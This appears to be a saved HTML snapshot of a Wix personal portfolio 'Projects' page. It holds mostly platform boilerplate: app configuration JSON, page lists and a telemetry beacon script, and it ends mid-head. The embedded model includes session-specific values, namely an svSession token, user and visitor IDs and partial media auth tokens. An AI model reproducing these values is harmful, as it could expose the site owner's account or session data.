
==== projects.html @ e5c0012c "portfoloio" ====
<html class="gr__medasathwik_wixsite_com" lang="en"><head>
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  
  <meta charset="utf-8">
  <meta name="generator" content="Wix.com Website Builder">
  <link rel="shortcut icon" href="https://www.wix.com/favicon.ico" type="image/x-icon">
  <link rel="apple-touch-icon" href="https://www.wix.com/favicon.ico" type="image/x-icon">
  
  
  
  
  <meta http-equiv="X-Wix-Meta-Site-Id" content="b5eb3bb1-77b9-4673-8f4b-05d926264073">
  <meta http-equiv="X-Wix-Application-Instance-Id" content="a767010d-94ac-48cc-a553-f534ac4492da">
  
  
      <meta http-equiv="X-Wix-Published-Version" content="5">
  
  
  
      <meta http-equiv="etag" content="5111110259f2326fade8ed5faad100f2">
  
  
  <meta name="format-detection" content="telephone=no">
  
  

  <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">

  
      <meta id="wixMobileViewport" name="viewport" content="width=980, user-scalable=yes">
  
  
  
  
  

  





  <!-- META DATA -->
  <script src="https://browser.sentry-cdn.com/4.6.2/bundle.min.js"></script><script type="text/javascript">
      

      var serviceTopology = {"cacheKillerVersion":"1","staticServerUrl":"https://static.parastorage.com/","usersScriptsRoot":"//static.parastorage.com/services/wix-users/2.660.0","biServerUrl":"https://frog.wix.com/","userServerUrl":"https://users.wix.com/","billingServerUrl":"https://premium.wix.com/","mediaRootUrl":"https://static.wixstatic.com/","logServerUrl":"https://frog.wix.com/plebs","monitoringServerUrl":"https://TODO/","usersClientApiUrl":"https://users.wix.com/wix-users","publicStaticBaseUri":"//static.parastorage.com/services/wix-public/1.253.0","basePublicUrl":"https://www.wix.com/","postLoginUrl":"https://www.wix.com/my-account","postSignUpUrl":"https://www.wix.com/new/account","baseDomain":"wix.com","staticMediaUrl":"https://static.wixstatic.com/media","staticAudioUrl":"https://music.wixstatic.com/mp3","staticDocsUrl":"https://docs.wixstatic.com/ugd","emailServer":"https://assets.wix.com/common-services/notification/invoke","blobUrl":"https://static.parastorage.com/wix_blob","htmlEditorUrl":"http://editor.wix.com/html","siteMembersUrl":"https://users.wix.com/wix-sm","scriptsLocationMap":{"automation":"https://static.parastorage.com/services/automation/1.23.0","bootstrap":"https://static.parastorage.com/services/bootstrap/2.1229.80","ck-editor":"https://static.parastorage.com/services/ck-editor/1.87.3","core":"https://static.parastorage.com/services/core/2.1229.80","dbsm-editor-app":"https://static.parastorage.com/services/dbsm-editor-app/1.647.0","dbsm-viewer-app":"https://static.parastorage.com/services/dbsm-viewer-app/1.466.0","ecommerce":"https://static.parastorage.com/services/ecommerce/1.203.0","fallback-viewer-app":"https://static.parastorage.com/services/fallback-viewer-app/1.0.0","js-platform-apps-configuration":"https://static.parastorage.com/services/js-platform-apps-configuration/1.52.0","js-wixcode-sdk":"https://static.parastorage.com/services/js-wixcode-sdk/1.360.0","langs":"https://static.parastorage.com/services/langs/2.577.0","linguist-flags":"https://static.parastorage.com/services/linguist-flags/1.38.0","promote-analytics-adapter":"https://static.parastorage.com/services/promote-analytics-adapter/2.117.0","promote-seo-renderer":"https://static.parastorage.com/services/promote-seo-renderer/1.2.0","santa":"https://static.parastorage.com/services/santa/1.7340.5","santa-langs":"https://static.parastorage.com/services/santa-langs/1.4853.0","santa-resources":"https://static.parastorage.com/services/santa-resources/1.2.0","santa-site-auth-module":"https://static.parastorage.com/services/santa-site-auth-module/1.9.0","semi-native-sdk":"https://static.parastorage.com/services/semi-native-sdk/1.8.0","sitemembers":"https://static.parastorage.com/services/sm-js-sdk/1.31.0","skins":"https://static.parastorage.com/services/skins/2.1229.80","tpa":"https://static.parastorage.com/services/tpa/2.1065.0","web":"https://static.parastorage.com/services/web/2.1229.80","wix-bolt":"https://static.parastorage.com/services/wix-bolt/1.2702.0","wix-code-platform":"https://static.parastorage.com/services/wix-code-platform/1.158.0","wix-code-viewer-app":"https://static.parastorage.com/services/wix-code-viewer-app/1.98.0","wix-music-embed":"https://static.parastorage.com/services/wix-music-embed/1.26.0","wix-ui-santa":"https://static.parastorage.com/services/wix-ui-santa/1.125.0","wixapps":"https://static.parastorage.com/services/wixapps/2.486.0","wixcode-namespaces":"https://static.parastorage.com/services/wixcode-namespaces/1.123.0"},"developerMode":false,"productionMode":true,"staticServerFallbackUrl":"https://sslstatic.wix.com/","staticVideoUrl":"https://video.wixstatic.com/","cloudStorageUrl":"https://static.wixstatic.com/","usersDomainUrl":"https://users.wix.com/wix-users","scriptsDomainUrl":"https://static.parastorage.com/","userFilesUrl":"https://static.parastorage.com/","staticHTMLComponentUrl":"https://medasathwik-wixsite-com.filesusr.com/","secured":true,"ecommerceCheckoutUrl":"https://www.safer-checkout.com/","premiumServerUrl":"https://premium.wix.com/","digitalGoodsServerUrl":"https://dgs.wixapps.net/","wixCloudBaseDomain":"wix-code.com","mailServiceSuffix":"/_api/common-services/notification/invoke","staticVideoHeadRequestUrl":"https://storage.googleapis.com/video.wixstatic.com","protectedPageResolverUrl":"https://site-pages.wix.com/_api/wix-public-html-info-webapp/resolve_protected_page_urls","mediaUploadServerUrl":"https://files.wix.com/","siteAssetsServerUrl":"https://siteassets.parastorage.com/pages","staticServerWixDomainUrl":"https://www.wix.com/_partials","adaptiveVideoDomain":"https://files.wix.com/","scriptsVersionsMap":{"santa-data-fixer":"1.446.0","santa-site-metadata":"1.337.0","santa-main-r":"1.100.0","stylable-santa-flatten":"1.0.7"},"publicStaticsUrl":"//static.parastorage.com/services/wix-public/1.253.0"};
      var santaModels = true;
      var isStreaming = true;
      var rendererModel = {"metaSiteId":"b5eb3bb1-77b9-4673-8f4b-05d926264073","siteInfo":{"documentType":"UGC","applicationType":"HtmlWeb","siteId":"a767010d-94ac-48cc-a553-f534ac4492da","siteTitleSEO":"mysite"},"clientSpecMap":{"5":{"type":"public","applicationId":5,"appDefinitionId":"150ae7ee-c74a-eecd-d3d7-2112895b988a","appDefinitionName":"Marketing Integration","instance":"SsqYvlUugzoim93D3HTDuBcNW36wgKDhvcvJ2z2yKos.[base64]","instanceId":"e094bd96-0084-4a73-bfbf-f36af76ebb83","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"10":{"type":"public","applicationId":10,"appDefinitionId":"14b89688-9b25-5214-d1cb-a3fb9683618b","appDefinitionName":"Mobile App-Social Posts","instance":"S_H7bvVZjQDlPy46ohM-8dgRY8-mtvSe5jFakOqs5j4.[base64]","instanceId":"91faee1b-03bb-41ea-9ef5-5fdce73b8ccd","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"14":{"type":"public","applicationId":14,"appDefinitionId":"139ef4fa-c108-8f9a-c7be-d5f492a2c939","appDefinitionName":"Automated Emails","instance":"YBq09WuZ0dgQD5aJIpkXCMArqbCT_s7plMAv_oxVOW8.[base64]","instanceId":"1a7d0d9c-1f8e-472d-bbfd-69c5cef40b82","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false}},"6":{"type":"public","applicationId":6,"appDefinitionId":"55cd9036-36bb-480b-8ddc-afda3cb2eb8d","appDefinitionName":"PriceQuotes","instance":"M8FUL7Rb6QNOLjF9JuCCP0zBCZvo2jLRZwVlDFOgDSs.[base64]","instanceId":"2b82eb64-27a5-456f-a107-774d027368b6","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"9":{"type":"public","applicationId":9,"appDefinitionId":"e3118e0a-b1c1-4e1d-b67d-ddf0cb92309b","appDefinitionName":"Promote VideoMaker Home","instance":"Tb7axf9RKV_fcwa3b6-9KcA7W0kdx2Ep7fKhdw7PoEU.[base64]","instanceId":"bea0d889-d634-415f-b5b2-df53c2e05a2f","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"13":{"type":"public","applicationId":13,"appDefinitionId":"146c0d71-352e-4464-9a03-2e868aabe7b9","appDefinitionName":"Ascend Tasks","instance":"mcdwSTvLfyehYaWymgSaOrcc4FAwT47ixNet9EUW97o.[base64]","instanceId":"6e492beb-b1f7-4a46-961d-705778d4766f","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"2":{"type":"public","applicationId":2,"appDefinitionId":"14bca956-e09f-f4d6-14d7-466cb3f09103","appDefinitionName":"Wix Cashier","instance":"sWQXZP0u5B_sw0Ja6jVbBBVQVsTMpagZdWAvU1Nym4s.[base64]","instanceId":"601beb4f-f277-4bc2-b6f9-e598618d609f","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false}},"12":{"type":"public","applicationId":12,"appDefinitionId":"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e","appDefinitionName":"Email Marketing","instance":"in2IBVD1EhjJg-pAwgBCtLNE7wcE6jiS-hHqXUCEsnw.[base64]","instanceId":"d340c590-7839-40e5-90de-28d5ecacdb08","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","widgetId":"141995eb-c700-8487-6366-a482f7432e2b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"shoutout_feed","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"premiumBundle":{"parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"}}},"7":{"type":"public","applicationId":7,"appDefinitionId":"f123e8f1-4350-4c9b-b269-04adfadda977","appDefinitionName":"Promote Home","instance":"7erPtv9LmWCp_kX43GlGVLdR0wwBdRx31zYCduie5NI.[base64]","instanceId":"a3c42403-835e-49ab-a268-431f7213e43e","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"-666":{"type":"metasite","metaSiteId":"b5eb3bb1-77b9-4673-8f4b-05d926264073","appDefId":"22bef345-3c5b-4c18-b782-74d4085112ff","instance":"5f2XCVHQpwLBxbifnCJYyLHXy8IFmj5QfmowbAbKsCw.[base64]","appDefinitionId":"22bef345-3c5b-4c18-b782-74d4085112ff","applicationId":-666},"3":{"type":"public","applicationId":3,"appDefinitionId":"141fbfae-511e-6817-c9f0-48993a7547d1","appDefinitionName":"Inbox","instance":"lO-DO8_dW1zJjYAIifOMAfS0c5yLw-lpvjbYYLV3_lQ.[base64]","instanceId":"959b08d6-ce0d-4a1f-bff4-426d42da8e3d","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":null},"1472":{"type":"public","applicationId":1472,"appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","appDefinitionName":"Wix Pro Gallery","instance":"gBLiswKzfjJxCLRRy1jT_VGz8HFkzwI4HbZImQFogcA.[base64]","instanceId":"4e7f2be5-1043-44c2-8b67-0b9f10463c08","appWorkerUrl":"https:\/\/progallery.wix.com\/worker.html","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"14f7938f-fa9a-e9e3-3a24-089172dccb28":{"widgetUrl":"https:\/\/progallery.wix.com\/checkout","widgetId":"14f7938f-fa9a-e9e3-3a24-089172dccb28","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/checkout","appPage":{"id":"checkout_page","name":"Checkout Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":true,"fullPage":true,"landingPageInMobile":true,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":true,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"default":false},"14f79354-c828-13e0-1246-058b79e70c1a":{"widgetUrl":"https:\/\/progallery.wix.com\/cart.html","widgetId":"14f79354-c828-13e0-1246-058b79e70c1a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/cart.html","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"cart","default":false},"1491fc25-fcd2-9c08-c74f-67b98b69ac4a":{"widgetUrl":"https:\/\/progallery.wix.com\/multishare.html","widgetId":"1491fc25-fcd2-9c08-c74f-67b98b69ac4a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/multishare.html","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"tpaWidgetId":"multishare_widget","default":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wix.com\/fullscreen","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true},"default":false},"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wix.com\/gallery.html","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/gallery.html","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-santa-wrapper\/1.378.0\/viewer.bundle.min.js"},"tpaWidgetId":"pro-gallery","default":true},"14f793c4-68e4-1d4f-3a24-089172dccb28":{"widgetUrl":"https:\/\/progallery.wix.com\/thankyou","widgetId":"14f793c4-68e4-1d4f-3a24-089172dccb28","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wix.com\/thankyou","appPage":{"id":"thank_you_page","name":"Thank you Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"default":false}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-santa-wrapper\/1.378.0\/"},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-santa-wrapper\/1.378.0\/viewerScript.bundle.min.js"}}},"11":{"type":"sitemembers","applicationId":11,"collectionType":"Open","collectionFormFace":"Register","collectionExposure":"Public","smcollectionId":"99d96ff1-c72e-4c78-b2b4-b2acfaef8e0b"},"8":{"type":"public","applicationId":8,"appDefinitionId":"1480c568-5cbd-9392-5604-1148f5faffa0","appDefinitionName":"Get Found on Google","instance":"UNzPOE5p3cG40qZqshbnKYBUOj_-QrWwWrwO75IYIPM.[base64]","instanceId":"34193bc2-3775-4cb7-a156-d1d3c151afc1","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}},"4":{"type":"public","applicationId":4,"appDefinitionId":"13ee94c1-b635-8505-3391-97919052c16f","appDefinitionName":"Wix Invoices","instance":"WXdmxojSkSrMi0Sb7CvTwovVaKTVxsp6e7OPoeejHY0.[base64]","instanceId":"d4c204bf-75ba-4f4d-ac42-0e79aab92ebf","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":null},"15":{"type":"public","applicationId":15,"appDefinitionId":"ea2821fc-7d97-40a9-9f75-772f29178430","appDefinitionName":"Workflows","instance":"EMKCohAZpK2NbwIeiAMFnsY0zH0nKxUxnOEM0waPLog.[base64]","instanceId":"285c9e08-b13e-4a05-8378-7ff9f5bd591b","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{}}},"premiumFeatures":[],"geo":"USA","languageCode":"en","locale":"en-us","previewMode":false,"userId":"6082eda6-944d-46c4-9f23-82bbcc244a46","siteMetaData":{"preloader":{"uri":"","enabled":false},"adaptiveMobileOn":true,"quickActions":{"socialLinks":[],"colorScheme":"dark","configuration":{"quickActionsMenuEnabled":false,"navigationMenuEnabled":true,"phoneEnabled":false,"emailEnabled":false,"addressEnabled":false,"socialLinksEnabled":false}},"contactInfo":{"companyName":"","phone":"","fax":"","email":"","address":""},"renderHints":{"containsTPA":true,"isMeshReady":true,"containsAppPart":false,"containsAppPart2":false}},"runningExperiments":{"sv_includeRavenInPreview":"new","renderAboveTheFold":"new","useEarlyLinkCheck":"new","helveticaCssInRenderer":"new","sv_ssrLoadProGallery":"new","sv_loginSocialBarSelect":"new","sv_blogStudioExperiment":"old","sv_removeTestNode":"new","preloadBoltScript":"new","sv_reportIframeStartLoadingInWarmup":"new","sv_ampLinkTag":"new","sv_allowStylable":"new","bv_layout_props":"new","sv_newTPANativeDataFlow":"new","sv_contactFormUseFormBuilderSubmit":"new","sv_wixSiteUrlFallback":"new","sv_ssrNoPagesData":"new","sv_twitterMetaTags":"new","sv_dontDeleteSvSessionCookieOnLogout":"new","sv_wixInternalAuthDialogsNew":"new","sv_addSiteRevisionToMembersCalls":"new","earlyLoadJSEx":"new","preconnectTPA":"new","newLoginTheme":"new","sv_fontsByAgent":"new","sv_fixedMobileHeader":"new","sv_ssrLoadArtStore":"new","preconnectApps":"new","sv_tpaInnerRouteNavigation":"new","sv_blogSocialCounters":"new","sv_meshReadyFallback":"new","sv_meshLayout":"new","sv_loadUserGeneratedAppsAfterBootstrap":"new","sv_ssr_image_src":"new","ssrFontShortcut":"new","sv_ssrLoadBookings":"new","sv_tpaStateChangedEvent":"new","sv_controllerScripts":"new","wixCodeNoIframe":"new","useRegExpForFontsParse":"new","sv_orphanSlideDataFixer":"new","sv_moveRouterDataToRGI":"new","sv_tpaInnerRouteWorker":"new","sv_nativeComponents":"new","bv_test_shtaweem":"new","useFontFaceSet":"new","sv_postmessage_security":"new","sv_enableBackgroundVideoOnTablet":"new","sv_tpaAddChatApp":"new","sv_restoreAutosaveWhenMobileFails":"new","sv_ssrLoadRestaurants":"new","sv_ssrLoadGetSubscrbers":"new","ssrCompPrefetch":"new","displayWixAdsNewVersion":"new","sv_useBackendGoogleOAuthFlow":"new","sv_bookingsFES":"old","bv_nativeComponents":"new","sv_videobox_mobile":"new","oneAppWixAds":"true","sv_image_name_url":"new","sv_contactFormSubmitPromoteAnalytics":"new","earlyLoadJS":"new","xsrfHeaderOnPostRequests":"new","preloadBoltScriptExtra":"new","sv_loadGhostStructure":"new","sv_includeBlankUrl":"new","fontCssInRenderer":"new","sv_contactFormAscendEmail":"new","sv_ssrCache":"new"},"urlFormatModel":{"format":"slash","forbiddenPageUriSEOs":["app","apps","_api","robots.txt","sitemap.xml","feed.xml","sites"],"pageIdToResolvedUriSEO":{}},"passwordProtectedPages":[],"useSandboxInHTMLComp":true,"siteMediaToken":"eyJhbGciOiJIUzI1NiJ9.[base64].lSoGtfMkuOW1thZFA2v395_bYZ8rbbsKgu5BBLrr8uY","mediaAuthToken":"eyJhbGciOiJIUzI1NiJ9.[base64].uKcanPilhDKI95xtAWXBPcVxbwoMCu1Fo9340uWGCzM","pagesPlatformApplications":{},"sitePropertiesInfo":{"siteDisplayName":"Mysite","locale":"en-us","currency":"USD","timeZone":"America\/New_York"},"seo":false,"pageList":{"pages":[{"pageId":"mainPage","title":"HOME","pageUriSEO":"home","pageJsonFileName":"6082ed_183f917edbfcdf67fd2c5dd967aa8cda_2.json"},{"pageId":"c1d94","title":"CONTACT","pageUriSEO":"contact","pageJsonFileName":"6082ed_20c47f858696fdfc7fe82fcd8315949b_1.json"},{"pageId":"cm8a","title":"PROJECTS","pageUriSEO":"projects","pageJsonFileName":"6082ed_f8b2d4993a08aee0a9eb1bf07dd24adc_1.json"},{"pageId":"c46c","title":"RESUME","pageUriSEO":"resume","pageJsonFileName":"6082ed_4501a84a883279b7ac6431da3d35dbfd_1.json"},{"pageId":"x508m","title":"Fullscreen Page","pageUriSEO":"fullscreen-page","pageJsonFileName":"6082ed_3e6f518d076ed7f32d4813c700e7a9a8_1.json"}],"mainPageId":"mainPage","masterPageJsonFileName":"6082ed_c3a3d63b2283bd97860182aaf0ebed57_3.json","topology":[{"baseUrl":"https:\/\/static.wixstatic.com\/","parts":"sites\/{filename}.z?v=3"},{"baseUrl":"https:\/\/staticorigin.wixstatic.com\/","parts":"sites\/{filename}.z?v=3"},{"baseUrl":"https:\/\/fallback.wix.com\/","parts":"wix-html-editor-pages-webapp\/page\/{filename}"}],"fixedPagePath":{"baseUrl":"siteassets.parastorage.com\/pages","parts":"\/fixedData?ck={ck}&experiments={experiments}&isHttps={isHttps}&isUrlMigrated={isUrlMigrated}&metaSiteId={metaSiteId}&pageId={pageId}&quickActionsMenuEnabled={quickActionsMenuEnabled}&siteId=a767010d-94ac-48cc-a553-f534ac4492dav=3&version={version}"}}};
      var publicModel = {"domain":"wixsite.com","externalBaseUrl":"https:\/\/medasathwik.wixsite.com\/mysite","unicodeExternalBaseUrl":"https:\/\/medasathwik.wixsite.com\/mysite","pageList":{"pages":[{"pageId":"mainPage","title":"HOME","pageUriSEO":"home","pageJsonFileName":"6082ed_183f917edbfcdf67fd2c5dd967aa8cda_2.json"},{"pageId":"c1d94","title":"CONTACT","pageUriSEO":"contact","pageJsonFileName":"6082ed_20c47f858696fdfc7fe82fcd8315949b_1.json"},{"pageId":"cm8a","title":"PROJECTS","pageUriSEO":"projects","pageJsonFileName":"6082ed_f8b2d4993a08aee0a9eb1bf07dd24adc_1.json"},{"pageId":"c46c","title":"RESUME","pageUriSEO":"resume","pageJsonFileName":"6082ed_4501a84a883279b7ac6431da3d35dbfd_1.json"},{"pageId":"x508m","title":"Fullscreen Page","pageUriSEO":"fullscreen-page","pageJsonFileName":"6082ed_3e6f518d076ed7f32d4813c700e7a9a8_1.json"}],"mainPageId":"mainPage","masterPageJsonFileName":"6082ed_c3a3d63b2283bd97860182aaf0ebed57_3.json","topology":[{"baseUrl":"https:\/\/static.wixstatic.com\/","parts":"sites\/{filename}.z?v=3"},{"baseUrl":"https:\/\/staticorigin.wixstatic.com\/","parts":"sites\/{filename}.z?v=3"},{"baseUrl":"https:\/\/fallback.wix.com\/","parts":"wix-html-editor-pages-webapp\/page\/{filename}"}],"fixedPagePath":{"baseUrl":"siteassets.parastorage.com\/pages","parts":"\/fixedData?ck={ck}&experiments={experiments}&isHttps={isHttps}&isUrlMigrated={isUrlMigrated}&metaSiteId={metaSiteId}&pageId={pageId}&quickActionsMenuEnabled={quickActionsMenuEnabled}&siteId=a767010d-94ac-48cc-a553-f534ac4492dav=3&version={version}"}},"timeSincePublish":1558,"favicon":"","deviceInfo":{"deviceType":"Desktop","browserType":"Firefox","browserVersion":67},"siteRevision":5,"sessionInfo":{"hs":1051868884,"svSession":"4e9930c0108a286ddc4f68f7803c344b03cc5f7e9592e49931a115ce0cf67549ad32e01b300ab1d5d1af8b52790b72091e60994d53964e647acf431e4f798bcde907adc6c056a1c3dc9e56ca337a95da54650ac5d93b176f1f805df044005b94","ctToken":"[base64]","isAnonymous":false,"visitorId":"715d5731-2d18-4246-8aca-e818a098a43a"},"metaSiteFlags":[],"siteMembersProtectedPages":[],"indexable":true,"hasBlogAmp":false,"renderTime":1559882321181,"siteDisplayName":"Mysite","siteAssets":{"cacheVersions":{"dataFixer":1}},"siteMeshReady":true,"layoutMechanism":"MESH","requestId":"1559882321.08237231187624111188"};

      var googleAnalytics = "";
      var ipAnonymization = false;

      var googleRemarketing = "";
      var googleTagManager = "";
      var facebookRemarketing = "";
      var yandexMetrika = "";
  </script>
  
  
  <script>
      var wixBiSession = {
          initialTimestamp: Date.now()
          , requestId: publicModel.requestId
          , viewerSessionId: 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16);})
          , initialRequestTimestamp: performance.timeOrigin ? performance.timeOrigin : Date.now() - performance.now()
          , visitorId: publicModel.sessionInfo.visitorId
          
          , is_rollout: 0
          , is_platform_loaded: 1
          , suppressbi: false
          , dc: '42'
          , renderType: 'bolt'
          , wixBoltExclusionReason: ''
          , wixBoltExclusionReasonMoreInfo: ''
          , sendBeacon: function (url) {
              if (!wixBiSession.suppressbi) {
                  var sent = false;
                  try {
                      sent = navigator.sendBeacon(url);
                  } catch (e) {}
                  if (!sent) {
                      (new Image()).src = url;
                  }
              }
          }
          , sendBeat: (function () {
              var beatUrl = 'https://frog.wix.com/bt?src=29&evid=3'
                  + '&v=1.2702.0'
                  + '&msid=b5eb3bb1-77b9-4673-8f4b-05d926264073'
                  + '&isp=0'
                  + '&st=2'
                  + '&dc=42'
                  + '&iss=1'
                  + '&url=' + encodeURIComponent(location.href.replace(/^http(s)?:\/\/(www\.)?/, ''));
              var referrer = document.referrer;
              if (referrer) {
                  beatUrl += '&ref=' + encodeURIComponent(referrer);
              }
              var match = document.cookie.match(/_wixCIDX=([^;]*)/)
              if (match) {
                  beatUrl += '&client_id=' + match[1];
              }
              return function(et, name, extra, isPageEvent) {
                  var tts = Math.round(performance.now());
                  var ts = et === 1 ? 0 : Date.now() - wixBiSession.initialTimestamp;
                  if (name && performance.mark) {
                      performance.mark(name + ' (beat ' + et + ')');
                  }
                  extra = extra || ''
                  if (extra.indexOf('pn=') === -1) {
                      extra = '&pn=1' + extra
                  }
                  if (isPageEvent) {
                      beatUrl = beatUrl.replace('evid=3', 'evid=5');
                  }
                  wixBiSession.sendBeacon(beatUrl
                      + '&et=' + et
                      + (name ? '&event_name=' + encodeURIComponent(name) : '')
                      + '&ts=' + ts
                      + '&tts=' + tts
                      + '&vsi=' + wixBiSession.viewerSessionId
                      + '&rid=' + wixBiSession.requestId
                      + '&viewer_name=' + encodeURIComponent(wixBiSession.renderType)
                      + '&is_rollout=' + wixBiSession.is_rollout
                      + (wixBiSession.visitorId ? '&vid=' + wixBiSession.visitorId  : '')
                      + (wixBiSession.siteMemberId ? '&mid=' + wixBiSession.siteMemberId  : '')
                      + '&is_cached=' + wixBiSession.isCached
                      + '&caching=' + wixBiSession.caching
                      + extra
                  );
              };
          })()
      };

      (function () {
          var microPop, caching = 'none';
          var match = document.cookie.match(/ssr-caching="cache,\s*desc=(\w+)(?:,\s*varnish=(\w+))?(?:,\s*dc,\s*desc=(\w+))?(?:"|;|$)/);
          if (!match && window.PerformanceServerTiming) {
              match = [];
              var serverTiming = performance.getEntriesByType('navigation')[0].serverTiming;
              serverTiming.forEach(function (st) {
                  switch (st.name) {
                      case 'cache':
                          match[1] = st.description;
                          break;
                      case 'varnish':
                          match[2] = st.description;
                          break;
                      case 'dc':
                          microPop = st.description;
                  }
              });
          }
          if (match && match.length) {
              caching = match[1] + ',' + (match[2] || 'none');
              if (!microPop) {
                  microPop = match[3];
              }
          }
          wixBiSession.caching = caching;
          wixBiSession.isCached = caching.indexOf("hit") === 0;
          if (microPop) {
              wixBiSession.microPop = microPop;
          }
      })();

      wixBiSession.sendBeat(1, 'Init');
  </script>
  
  <script type="text/javascript">
